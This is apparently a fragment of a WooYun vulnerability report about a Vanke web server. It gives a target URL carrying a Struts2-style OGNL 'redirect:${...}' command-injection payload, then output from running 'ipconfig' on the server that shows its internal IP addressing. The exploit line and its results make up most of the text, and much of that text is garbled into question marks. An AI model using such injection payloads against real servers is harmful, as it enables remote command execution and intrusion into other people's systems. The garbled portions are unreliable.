 测试目标： http://cqzpos.vanke.com:80/image.action?&redirect:xxx${1357924
系统命令： ipconfig 执行命令
成功执行命令：ipconfig
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::f478:1e02:a4de:1332%11
IPv4 ?? . . . . . . . . . . . . : 172.31.1.146
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 172.31.1.254
????? isatap.{60400CE3-BE8C-43BE-818E-3D7F76F5B63B}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? ????* 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
www.wooyun.org